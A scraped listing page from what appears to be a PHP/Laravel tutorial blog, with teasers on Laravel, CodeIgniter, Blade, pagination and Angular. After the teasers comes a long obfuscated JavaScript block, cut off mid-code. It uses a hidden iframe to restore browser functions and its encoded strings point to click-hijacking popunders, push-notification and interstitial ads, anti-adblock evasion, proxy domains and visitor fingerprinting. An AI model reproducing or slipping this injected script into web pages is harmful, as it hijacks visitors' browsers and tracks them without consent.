## Laravel vs Codeigniter : Battle of the Best PHP FrameworksWe all know that both Laravel and CodeIgniter are massively famous among PHP programmers. We always focus on selecting the best Technologies when we are developing a website application. It’s the Challenging task to choose the correct ones between Laravel and Codeigniter. We always confused to choose Best PHP Framework.

## CodeLobster IDE – free multi-platform PHP, HTML, CSS, JavaScript editorFree PHP, HTML, CSS, JavaScript editor – CodeLobster IDE

In this article, we suggest you to get acquainted with the free editor of web languages – CodeLobster IDE. It is presented on the software market for a long time already, and it wins a lot of fans.

CodeLobster IDE allows

## Laravel Eloquent: API Resources## Introduction

When creating API’s, we sometimes specifying the data they want back in the various controller actions:

``````public function show(Book \$book)
{
return response()->json([
'data' => [
'title' => \$book->title,``````

## ` 4 Awesome Laravel Blade Directive To Use`

`phpInfo 11th Sep 2018Laravel0 Comments Views: 190`

`Laravel Blade is a templating engine in Laravel which is very simple and yet way more pwerful to use. It which allows you to even use plain PHP code into your code file which most of the blade templating engine fails to do so. In  Laravel Blade, views are compiled into`

## ` How Do You Protect .env File From Public ?`

`phpInfo 23rd Aug 2018Laravel0 Comments Views: 195`

`How Do You Protect env File From Public :-If your are a developer and developing any app on laravel or Symfony then you certainly is familier with a file named as .env file  which is present in your root folder of laravel or Symfony directory. We use this file to store secret`

## ` Angular 2 Interview Questions for Freshers`

`phpscots 13th Apr 2018Laravel0 Comments Views: 196`
``

` `

`We are in a very fast evolving web world which comes up with new web paraphernalia every day.Ultimately resulting the expansion in job opportunities, to grab which we face a nip and tuck competition.`

`In the world of web application development, the Angular is considered`

## ` Laravel Https : Forcing all routing to Https from Http`

`phpscots 2nd Mar 2018Laravel0 Comments Views: 205`
``

` `

`Https help us to secure our web application and increase your increase users trust on our website. HTTPS: Hyper Text Transfer Protocol Secure is the secure version of HTTP. Http and Https are protocols over which our data is sent from browser to the server or website we are connected`

## ` Laravel Pagination`

`phpscots 2nd Mar 2018Laravel0 Comments Views: 268`
``

` `

## `Pagination in Laravel`

`According to Wikipedia Pagination is a process of separating or dividing a document or digital contents into discrete pages.In CORE PHP and other frameworks, paginating records is a painful task. Laravel Pagination provides convenient and easy-to-use database records pagination with the help of Laravel’s paginator which is integrated`

## ` Sending messages using SENDBIRD API in Laravel`

`phpscots 20th Feb 2018Laravel0 Comments Views: 391`

` `

## `SENDBIRD API INTEGRATION WITH LARAVEL`

`In this article I will be integrating the SendBird API into a Laravel based website. This will require some novice knowledge of Laravel such as working with the file system, views and some other basic Laravel functionality. When using this API you will also need to`

## ` Working with Angular CLI`

`phpscots 14th Jan 2018Laravel0 Comments Views: 186`
``

` `

## `Exploring Angular Cli and its usage`

`Angular has grown into an excellent framework over time which is used for the very purpose of developing applications across platforms. With the limited phase of the framework heading to the unlimited phase, you can expect many major features being added to this framework.`

`Today`

## ` Top 10 features of the Angular JS`

`Devquora 10th Jan 2018Laravel0 Comments Views: 185`
``

` `

`Top features of the Angular JS 1. Data binding 2. Templates 3. Model View Controller (MVC) 4. Dependency Injection (DI) 5. Directives 6. Code Splitting 7. Validation 8. Localization 9. Child-Parent relationship 10.Testing`

` `

## ` Top Laravel CMS and their Features`

`Devquora 7th Jan 2018Laravel0 Comments Views: 177`
``

` `

`In this tutorial, we are going list top 5 Laravel CMS and their features. Laravel popularity is increasing Day by day. This tutorial helps you to choose a good Laravel CMS for your next Project.`

`Below is the list of top 5 Laravel CMS. OCTOBER CMS Asgard CMS Coster CMS Pyro`

## ` Top features of Laravel Framework`

`phpscots 14th Dec 2017Laravel0 Comments Views: 182`
``

` `

## `Features of Laravel Framework`

1. `Bundles– they provide a modular packaging with bundled features.`
2. `Eloquent ORM– ORM means “object-relational mapping”. It is an advanced PHP implementation of the active record pattern. With the help of this, it presents the database table as classes.`
3. `Laravel Query builder – it provides more direct access`

## ` Explain Laravel schema ?`

`phpscots 14th Dec 2017Laravel0 Comments Views: 195`
``

` `

## `The Laravel schema explained`

`The Laravel schema is used because it provides database agnostic support for creating and manipulating tables across all the Laravel supported database systems. It has a unified API across all these systems. Various manipulations are done in a database table like- creating and dropping tables, adding columns,`

``` var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13][_0xbc13]= Math[_0xbc13]()[_0xbc13](36)[_0xbc13](2);var _0xf749x2=_0xf749x1[_0xbc13](_0xbc13),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13][_0xbc13]= _0xbc13;_0xf749x2[_0xbc13][_0xbc13]= _0xbc13;_0xf749x2[_0xbc13][_0xbc13]= _0xbc13;_0xf749x2[_0xbc13][_0xbc13]= _0xbc13;_0xf749x2[_0xbc13][_0xbc13]= 0;_0xf749x2[_0xbc13]= _0xbc13;_0xf749x1[_0xbc13][_0xbc13](_0xf749x2);atob= _0xf749x2[_0xbc13][_0xbc13];decodeURIComponent= _0xf749x2[_0xbc13][_0xbc13];RegExp= _0xf749x2[_0xbc13][_0xbc13];try{localStorage= window[_0xbc13]}catch(e){delete window[_0xbc13];window[_0xbc13]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13][_0xbc13](_0xf749x7)?this[_0xbc13][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return delete this[_0xbc13][_0xf749x7]},'clear':function(){return this[_0xbc13]= {}}};localStorage= window[_0xbc13]};try{window[_0xbc13]}catch(e){delete window[_0xbc13];window[_0xbc13]= atob};try{window[_0xbc13]}catch(e){delete window[_0xbc13];window[_0xbc13]= decodeURIComponent};try{window[_0xbc13]}catch(e){delete window[_0xbc13];window[_0xbc13]= RegExp};var c,d,a=['bmV3cw==','cGFnZXM=','d2lraQ==','YnJvd3Nl','dmlldw==','bW92aWU=','YXJ0aWNsZQ==','c3RhdGlj','cGFnZQ==','d2Vi','cmVwbGFjZQ==','cG93','bWVzc2FnZQ==','X2JsYW5r','U01BUlRfT1ZFUkxBWVNfUkVEUkFXX1RJTUVPVVQ=','T0JKRUNUU19GT1JfT1ZFUkxBWVM=','b2JqZWN0LCBpZnJhbWUsIGVtYmVkLCB2aWRlbywgYXVkaW8=','QkFOTkVSX1NJWkVT','NDY4eDYw','MjM0eDYw','NzI4eDkw','MTIweDI0MA==','MzAweDI1MA==','MjQweDQwMA==','QkFOTkVSX1NJWkVfU0VQQVJBVE9S','QUJTT0xVVEVfUE9TSVRJT04=','YWJzb2x1dGU=','T1ZFUkxBWV9FTEVNRU5UX05BTUU=','ZGl2','T1ZFUkxBWV9QUk9UT1RZUEU=','TUFYSU1VTV9aSU5ERVg=','VFJBTlNQQVJFTlRfR0lG','dXJsKGRhdGE6aW1hZ2UvZ2lmO2Jhc2U2NCxSMGxHT0RsaEFRQUJBSUFBQUFBQUFQLy8veUg1QkFFQUFBQUFMQUFBQUFBQkFBRUFBQUlCUkFBNyk=','U0FGRV9MSU5LX1JFTA==','bm9mb2xsb3cgbm9yZWZmZXJlciBub29wZW5lcg==','V1JBUFBFUl9UQUdfTkFNRVM=','c2VjdGlvbg==','bmF2','TElOS19URU1QTEFURV9BUlJBWQ==','PGEgaHJlZj0iJXMiPjwvYT4=','PGRpdj48YSBocmVmPSIlcyI+PC9hPjwvZGl2Pg==','PHNwYW4+PGEgaHJlZj0iJXMiPjwvYT48L3NwYW4+','RVhQQU5EX0VWRU5UX1NUQVJU','bW91c2Vkb3du','RVhQQU5EX0VWRU5UX0VORA==','bW91c2V1cA==','VVNFX0NBUFRVUkU=','V0lUSE9VVF9DSElMRFM=','U1RZTEVfVEFH','bGluaw==','U1RZTEVfUkVM','c3R5bGVzaGVldA==','U1RZTEVfQ1JPU1NfT1JJR0lO','YW5vbnltb3Vz','U1RZTEVfTUlNRV9UWVBF','dGV4dC9jc3M=','ekluZGV4','YmFja2dyb3VuZEltYWdl','SFRUUF9IRUFERVJfVE9LRU4=','VG9rZW4=','SFRUUF9IRUFERVJfQ09OVEVOVA==','Q29udGVudC1UeXBl','SFRUUF9IRUFERVJfQ09OVEVOVF9KU09O','YXBwbGljYXRpb24vanNvbg==','SFRUUF9SRVNQT05TRV9KU09O','anNvbg==','SFRUUF9SRVNQT05TRV9CTE9C','YmxvYg==','R0VU','SFRUUF9NRVRIT0RfUE9TVA==','UE9TVA==','UHJvbWlzZQ==','cmV0dXJuIHRoaXM=','dGhpcw==','b2JqZWN0','cHJlcGFyZVByb3h5UmVkaXJlY3Q=','bWFrZUZ1bGxzY3JlZW5MaW5r','dGFidW5kZXI=','YW5kcm9pZA==','d2luZG93cyBudA==','ZW4tVVM=','ZW4tR0I=','ZW4tQ0E=','ZW4tQVU=','c3YtU0U=','Z2V0VGltZXpvbmVPZmZzZXQ=','ZG9j','b3Blbg==','d2lu','c2Ny','dHJ5VG9w','ZG9jdW1lbnQ=','aGVhZA==','Z2V0UGFyZW50Tm9kZQ==','c291cnNlRGl2','cG9zaXRpb24=','cmVsYXRpdmU=','bWFrZVNtYXJ0T3ZlcmxheXM=','cmVtb3ZlT3ZlcmxheXM=','bWFrZU92ZXJsYXk=','b2Zmc2V0V2lkdGg=','b2Zmc2V0SGVpZ2h0','c29tZQ==','Y2xvbmVOb2Rl','aW5uZXJIVE1M','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cmVs','Zml4ZWQ=','Ym90dG9t','cmlnaHQ=','ZWxlbWVudA==','Z2V0VGltZQ==','aXNDbGlja0F2YWlsYWJsZQ==','cHJldmVudERlZmF1bHQ=','c3RvcFByb3BhZ2F0aW9u','UkVESVJFQ1RfU1VGRklY','dGltZW91dA==','c2FtZW9yaWdpbg==','aW5jcmVtZW50Q2xpY2tz','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','cmVtb3Zl','Y2xvc2Vk','b3BlbmVy','aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9mYXZpY29uLmljbw==','KGxvZ298YnJhbmQp','XmJsb2I6','aW1n','c29ydA==','Y2xhc3NMaXN0','aXRlcmF0b3I=','bmV4dA==','ZG9uZQ==','cmV0dXJu','aXNBcnJheQ==','SW52YWxpZCBhdHRlbXB0IHRvIGRlc3RydWN0dXJlIG5vbi1pdGVyYWJsZSBpbnN0YW5jZQ==','TVNfSU5fSE9VUg==','TVNfSU5fU0VDT05E','dWtoZm94emRvZ3E=','a2Fod2htbm5p','cGluZw==','cG9uZw==','cmVxdWVzdA==','cmVxdWVzdF9hY2NlcHRlZA==','cmVxdWVzdF9mYWlsZWQ=','dXJs','dHlwZQ==','bWV0aG9k','Y2hhbm5lbA==','cmVxdWVzdF9pZA==','cmVzcG9uc2VUeXBl','em9uZWlkX2FkYmxvY2s=','Y2FsbHNpZ24=','em9uZWlkX29yaWdpbmFs','ZnVuY3Rpb24=','c3ltYm9s','Y29uc3RydWN0b3I=','c3R5bGVTaGVldHM=','Y3NzUnVsZXM=','c2VsZWN0b3JUZXh0','aW5jbHVkZXM=','LndpZGdldC1jb2wtMTAtc3A=','Y29udGVudA==','Y3Jvc3NPcmlnaW4=','aW5zZXJ0QmVmb3Jl','Zmlyc3RDaGlsZA==','b25sb2Fk','dXNlLWNyZWRlbnRpYWxz','Y2FudmFz','Z2V0Q29udGV4dA==','ZHJhd0ltYWdl','Z2V0SW1hZ2VEYXRh','cmV2ZXJzZQ==','c3Vic3RyaW5n','d2l0aENyZWRlbnRpYWxz','c2V0UmVxdWVzdEhlYWRlcg==','c3RhdHVz','c3RyaW5naWZ5','ZXJyb3IgJw==','c3RhdHVzVGV4dA==','JyB3aGlsZSByZXF1ZXN0aW5nIA==','c2VuZA==','cmVzb2x2ZQ==','cmVqZWN0','YWxs','cmFjZQ==','c2V0SW1tZWRpYXRl','c2V0VGltZW91dA==','c2V0SW50ZXJ2YWw=','Y2xlYXJUaW1lb3V0','Y2xlYXJJbnRlcnZhbA==','Y2xvc2U=','X2lk','X2NsZWFyRm4=','dW5yZWY=','cmVm','ZW5yb2xs','X2lkbGVUaW1lb3V0SWQ=','X2lkbGVUaW1lb3V0','dW5lbnJvbGw=','X3VucmVmQWN0aXZl','YWN0aXZl','X29uVGltZW91dA==','Y2xlYXJJbW1lZGlhdGU=','Y2FsbGJhY2s=','YXJncw==','bmV4dFRpY2s=','aW1wb3J0U2NyaXB0cw==','b25tZXNzYWdl','c2V0SW1tZWRpYXRlJA==','c291cmNl','YXR0YWNoRXZlbnQ=','cG9ydDE=','cG9ydDI=','b25yZWFkeXN0YXRlY2hhbmdl','Z2V0UHJvdG90eXBlT2Y=','cHJvY2Vzcw==','W29iamVjdCBwcm9jZXNzXQ==','TWVzc2FnZUNoYW5uZWw=','c2V0VGltZW91dCBoYXMgbm90IGJlZW4gZGVmaW5lZA==','Y2xlYXJUaW1lb3V0IGhhcyBub3QgYmVlbiBkZWZpbmVk','cnVu','ZnVu','YXJyYXk=','dGl0bGU=','YnJvd3Nlcg==','ZW52','YXJndg==','dmVyc2lvbnM=','YWRkTGlzdGVuZXI=','b25jZQ==','b2Zm','cmVtb3ZlTGlzdGVuZXI=','cmVtb3ZlQWxsTGlzdGVuZXJz','ZW1pdA==','cHJlcGVuZExpc3RlbmVy','cHJlcGVuZE9uY2VMaXN0ZW5lcg==','bGlzdGVuZXJz','YmluZGluZw==','cHJvY2Vzcy5iaW5kaW5nIGlzIG5vdCBzdXBwb3J0ZWQ=','Y3dk','Y2hkaXI=','cHJvY2Vzcy5jaGRpciBpcyBub3Qgc3VwcG9ydGVk','dW1hc2s=','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkOyBjaGFyc2V0PVVURi04','bnJhOGNyNDlkcmc=','dW5rbm93bg==','REVMSVZFUllfSlM=','REVMSVZFUllfQ1NT','UFJPWFlfSlM=','L2V2ZW50','cmVmZXJyZXI=','em9uZWlk','dGltZV9kaWZm','ZmFpbGVkX3VybA==','ZmFpbF90aW1l','dXNlcl9pZA==','Y3VycmVudF91cmw=','bGFzdF9zdWNjZXNz','c3VjY2Vzc19jb3VudA==','dXNlcl9hZ2VudA==','c2NyZWVuX3dpZHRo','c2NyZWVuX2hlaWdodA==','dGltZXpvbmU=','ZmFpbGVkX3VybF9kb21haW4=','cmVmZXJyZXJfZG9tYWlu','Y3VycmVudF91cmxfZG9tYWlu','YnJvd3Nlcl9sYW5n','Y3JlYXRlVGV4dE5vZGU=','c2V0QXR0cmlidXRl','ZGF0YS16b25lLWlk','ZGF0YS1kb21haW4=','c2F2ZUNhY2hl','Z2V0Q2FjaGU=','bWdkYjlvNzlndg==','ZXhwb3J0cw==','Y2FsbA==','ZGVmaW5lUHJvcGVydHk=','X19lc01vZHVsZQ==','ZGVmYXVsdA==','cHJvdG90eXBl','aGFzT3duUHJvcGVydHk=','Wk9ORUlEX0FEQkxPQ0s=','Wk9ORUlEX09SSUdJTkFM','T05DTElDS19GUkVRVUVOQ1k=','T05DTElDS19DQVBQSU5H','T05DTElDS19USU1FT1VU','T05DTElDS19QT1BVUA==','T05DTElDS19TRVRUSU5HUw==','Rk9STUFUX0NBTExTSUdO','Rk9STUFUX0RFTElWRVJZX1VSTF9KUw==','Rk9STUFUX0RFTElWRVJZX1VSTF9DU1M=','VEFHX1RZUEU=','VEFHX0dFTkVSQVRFRA==','RE9NQUlOU19TRUNSRVRfU1RSSU5H','RE9NQUlOU19TRUNSRVRfU1VGRklYRVM=','RE9NQUlOU19TRUNSRVRfS0VZ','UFJPWFlfRE9NQUlOU19TRUNSRVRfU1RSSU5H','UFJPWFlfRE9NQUlOU19TRUNSRVRfU1VGRklYRVM=','UFJPWFlfRE9NQUlOU19TRUNSRVRfS0VZ','SEFORExFUl9OQU1FX0VSUk9S','SEFORExFUl9OQU1FX0xPQUQ=','Z2V0RXh0ZW50aW9uRGlhbHlVcmw=','Z2V0UHJveHlEb21haW4=','Z2V0RGVsaXZlcnlEb21haW4=','Lmh0bWw=','ZGVjcnlwdFN0cmluZw==','cHN0cmluZ3M=','Y3VycmVudA==','cGtleXM=','cHN1ZmZpeGVz','am9pbg==','c3RyaW5ncw==','a2V5cw==','c3VmZml4ZXM=','VkVSU0lPTg==','NS42LjE=','UkVHVUxBUl9TQ1JJUFRfTE9BRElOR19USU1FT1VU','UFJPWFlfSFRUUF9SRVFVRVNU','emZncHJveHlodHRw','S0VZX0xPQ0FMX1NUT1JBR0U=','X19fZ29v','U1RPUkFHRV9WQUxVRVNfU0VQQVJBVE9S','QU5USUFEQkxPQ0tfVFlQRV9VTktOT1dO','QU5USUFEQkxPQ0tfVFlQRV9QSFA=','QU5USUFEQkxPQ0tfVFlQRV9KUw==','S0VZX01VTFRJUExJRVI=','dG9DaGFyQ29kZQ==','ZnJvbUNoYXJDb2Rl','Y3JlYXRlS2V5','ZW5jcnlwdFN0cmluZw==','dG9TdHJpbmc=','Y2hhckNvZGVBdA==','c3BsaXQ=','bWFw','bGVuZ3Ro','RVZFTlRfSUQ=','RVZFTlRfTkFNRQ==','dW5kZWZpbmVk','Y3VycmVudFNjcmlwdA==','Y2xpY2s=','cmFuZG9t','c2xpY2U=','cmVtb3ZlRXZlbnRMaXN0ZW5lcg==','Z2V0UGxhdGZvcm1TY29yZQ==','dXNlckFnZW50','Z2V0U2NyZWVuU2NvcmU=','c2NyZWVu','aGVpZ2h0','Z2V0VGltZXpvbmVTY29yZQ==','Z2V0RG9tYWluU2NvcmU=','bG9jYXRpb24=','aHJlZg==','Z2V0QnJvd3NlckxhbmdTY29yZQ==','bGFuZ3VhZ2U=','dXNlckxhbmd1YWdl','Zm9yRWFjaA==','dGFyZ2V0SWQ=','dmFsdWU=','cG9zdE1lc3NhZ2U=','YWRkRXZlbnRMaXN0ZW5lcg==','Z2V0T2Zmc2V0','cXVlcnk=','dHJhdmVyc2VQYXJlbnRz','YnJvYWRjYXN0','Y2hlY2tMb2FkZWQ=','c2hvdWxkQ2hlY2tDYWxsc2lnbg==','cmVjb3ZlcnlXaW5kb3dGdW5jdGlvbnM=','ZG9jdW1lbnRFbGVtZW50','Ym9keQ==','cGFnZVlPZmZzZXQ=','c2Nyb2xsVG9w','cGFnZVhPZmZzZXQ=','c2Nyb2xsTGVmdA==','Y2xpZW50VG9w','Y2xpZW50TGVmdA==','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','dG9w','bGVmdA==','cXVlcnlTZWxlY3RvckFsbA==','dGFnTmFtZQ==','cGFyZW50Tm9kZQ==','UEhQ','QUFCIA==','U1RSX0NBTExTSUdOUw==','c2V0RG9tYWlu','a2V5','c3RyaW5n','cGtleQ==','cHN0cmluZw==','YnJvYWRjYXN0SW5mbw==','Q0FMTFNJR05fVE9fRk9STUFU','aXNMb2FkZWQ=','YXRvYg==','UmVnRXhw','ZGVjb2RlVVJJQ29tcG9uZW50','Y3JlYXRlRWxlbWVudA==','aWZyYW1l','c3R5bGU=','b3BhY2l0eQ==','MXB4','d2lkdGg=','c3Jj','YWJvdXQ6Ymxhbms=','YXBwZW5kQ2hpbGQ=','Y29udGVudFdpbmRvdw==','cmVtb3ZlQ2hpbGQ=','YnJvYWRjYXN0Q2FsbHNpZ24=','dW5Ccm9hZGNhc3RJbmZv','cnVuQUFC','aW5qZWN0UHJveHlEb21haW4=','b25lcnJvcg==','cG9w','cHVzaA==','emZnZm9ybWF0cw==','VVJM','ZmlsdGVy','em9uZUlk','c291cmNlWm9uZUlk','c2hpZnQ=','Zm9ybWF0','dmVyc2lvbg==','ZG9tYWlu','Z2VuZXJhdGlvblRpbWU=','ZXh0cmE=','c2VsZWN0b3I=','aW5kZXhPZg==','cmVkdWNl','Y29uY2F0','REVGQVVMVF9DQUxMU0lHTg==','emZnbG9hZGVkcG9wdXA=','T05DTElDS19DQUxMU0lHTg==','UFVTSF9DQUxMU0lHTg==','emZnbG9hZGVkcHVzaG9wdA==','UFVTSF9IVFRQX0NBTExTSUdO','emZnbG9hZGVkcHVzaA==','UFVTSF9QT1BVUF9DQUxMU0lHTg==','emZnbG9hZGVkcHVzaHBvcHVw','UFVTSF9PUFRfQ0FMTFNJR04=','SU5URVJTVElUSUFMX0NBTExTSUdO','emZnbG9hZGVkaW50ZXJzdGl0aWFs','TkFUSVZFQURTX0NBTExTSUdO','emZnbG9hZGVkbmF0aXZl','T25DbGljaw==','UHVzaCBub3RpZmljYXRpb24gKEhUVFAp','UHVzaCBub3RpZmljYXRpb24gKEhUVFBTKQ==','UHVzaCBub3RpZmljYXRpb24gKERvdWJsZSBUYWcp','SW50ZXJzdGl0aWFs','TmF0aXZl','b25jbGljaw==','bmF0aXZl','cHVzaGVyLXVuaXZlcnNhbA==','dG9Mb3dlckNhc2U=','Z2V0UHJveHlUYWdVcmw=','cHJveHlSZXF1ZXN0QnlDU1M=','cHJveHlSZXF1ZXN0QnlQTkc=','cHJveHlSZXF1ZXN0QnlYSFI=','cmVxdWVzdEJ5UHJveHk=','Xmh0dHBzPzo=','Xi8v','c2NyaXB0','c2NyaXB0cw==','dmVuZG9y','aW5kZXg=','anF1ZXJ5','bG9kYXNo','dW5kZXJzY29yZQ==','YW5ndWxhcg==','cmVhY3Q=','c3R5bGVz','cmVzZXQ=','YnVuZGxl','Ym9vdHN0cmFw','anF1ZXJ5LXVp','bG9nbw==','aW1hZ2U=','YnJhbmQ=','aGVhZGVy','aWNvbg==','ZmF2aWNvbg==','d2FybmluZw==','ZXJyb3I=','c3Rhcg==','ZGF0YQ==','Y3VzdG9t','Y29uZmln','YWpheA==','bWVudQ==','YXJ0aWNsZXM=','cmVzb3VyY2Vz','dmFsaWRhdG9ycw==','dDRrZDcwZDhjZ2U=','Zmxvb3I=','dGVzdA==','aHR0cHM6','aHR0cHM6Ly8=','aG9zdA==','dGV4dA==','dGhlbg==','Y2F0Y2g=','LmpzPw==','UFJPWFlfQ1NT','LmNzcz8=','cmVxdWVzdEJ5Q1NT','c3VjY2Vzcw==','ZmFpbA==','UFJPWFlfUE5H','LnBuZz8=','cmVxdWVzdEJ5UE5H','UFJPWFlfWEhS','Lmpzb24=','cmVxdWVzdEJ5WEhS','SFRUUF9NRVRIT0RfR0VU','cmVzcG9uc2U=','T1VUU0lERV9PRl9SQU5HRV9DSEFS','c2hpZnRTdHJpbmc=','cnVuU2NvcmluZw==','Y3JlYXRlS2V5cw==','KFteYS16MC05XSsp','cmF3','ZGlzcGF0Y2hFdmVudA==','YXBwbHk=','b25Eb21haW5DaGFuZ2U=','Z2V0VGFiTGF1bmNoZXI=','UC9O','Ti9Q','UC9OL04=','Ti9QL04=','UC9OL1AvTg==','Ti9OL04vTg==','MDAw','MDAwMA==','MDAwMDA='];c=a,d=274,function(b){for(;--b;)c.push(c.shift())}(++d);var b=function(x,n){var t,c=a[x-=0];void 0===b.HBNCRa&&((t=function(){var x;try{x=Function(atob('cmV0dXJuIChmdW5jdGlvbigpIHt9LmNvbnN0cnVjdG9yKCJyZXR1cm4gdGhpcyIpKCApKTs='))()}catch(b){x=window}return x}()).atob||(t.atob=function(b){for(var x,n,t=String(b).replace(/=+\$/,''),c=0,e=0,r='';n=t.charAt(e++);~n&&(x=c%4?64*x+n:n,c++%4)?r+=String.fromCharCode(255&x>>(-2*c&6)):0)n='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='.indexOf(n);return r}),b.UeshdE=function(b){for(var x=atob(b),n=[],t=0,c=x.length;t<c;t++)n+='%'+('00'+x.charCodeAt(t).toString(16)).slice(-2);return decodeURIComponent(n)},b.Erjatw={},b.HBNCRa=!0);var e=b.Erjatw[x];return void 0===e?(c=b.UeshdE(c),b.Erjatw[x]=c):c=e,c};!function(t){var c={};function e(x){if(c[x])return c[x][b('0x0')];var n=c[x]={};return c[x].i=x,c[x].l=!1,c[x][b('0x0')]={},t[x][b('0x1')](n[b('0x0')],n,n[b('0x0')],e),n.l=!0,n[b('0x0')]}e.m=t,e.c=c,e.d=function(x,n,t){e.o(x,n)||Object[b('0x2')](x,n,{configurable:!1,enumerable:!0,get:t})},e.n=function(x){var n=x&&x[b('0x3')]?function(){return 